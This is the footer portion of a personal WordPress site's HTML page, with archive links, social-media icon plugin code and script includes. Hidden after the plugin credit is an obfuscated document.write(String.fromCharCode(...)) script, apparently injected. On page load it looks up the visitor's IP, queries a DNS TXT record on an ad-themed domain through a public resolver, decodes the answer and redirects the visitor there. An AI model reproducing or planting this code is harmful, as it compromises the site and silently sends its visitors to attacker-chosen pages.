			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Social Media Icons</a>  Powered by <a href='http://www.acurax.com/webdesigning/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Web Design Company</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='http://www.mattahern.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>
<script defer type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712947736' id='akismet-frontend-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>